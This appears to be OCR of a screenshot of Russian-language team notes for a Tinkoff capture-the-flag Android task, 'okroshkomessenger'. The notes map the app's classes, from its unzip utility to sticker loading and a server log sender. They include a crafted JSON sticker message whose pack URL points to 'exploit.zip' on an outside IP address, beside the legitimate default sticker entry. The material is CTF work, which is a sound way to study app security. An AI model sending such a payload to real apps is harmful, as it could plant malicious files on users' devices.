 Tinkoff CTF
Directory listing for /
Новая вкладка
ctf.tinkoff.ru/tasks/okroshkomessenger
Культ кваса
Edited 30m ago
Share
T
TI
Культ кваса
Код unzip: класс Utility
Код, зовущий unzip: класс Sticker
Код, считывающий Json, создающий sticker и выводящий его во View: класс ChatAdapter
Код, обрабатывающий ввод юзера и смайлы: класс ChatActivity
Код, где можно найти id короля: также ChatActivity
Отправка рецепта на сервер: MainActivity:sendlogtoserver
Мануальная правка рецепта: SettingsFragment:update_recipe
файлы приложения: data/data/com.rozetkin.okroshka/
{"stickerId": 4, "stickerPackUrl":"http://5.178.85.111:8080/exploit.zip", "stickerPackUid":
"some_super_unique_id"}
{"stickerId": 1, "stickerPackUrl":"https://t-okroshkomessenger-
wi54x3q2.spbctf.net/stickers/default.zip", "stickerPackUid": "default"}
Поиск
ENG
15:58
05.05.2024